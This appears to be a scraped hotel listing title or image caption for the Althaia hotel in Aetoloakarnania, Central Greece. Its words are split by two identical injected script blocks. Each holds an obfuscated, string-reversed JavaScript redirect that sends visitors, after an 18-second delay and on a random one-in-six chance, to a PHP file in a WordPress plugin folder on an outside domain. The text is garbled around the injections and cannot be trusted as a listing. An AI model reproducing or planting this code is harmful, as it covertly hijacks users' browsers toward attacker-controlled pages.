 Althaia_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Ai<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toliko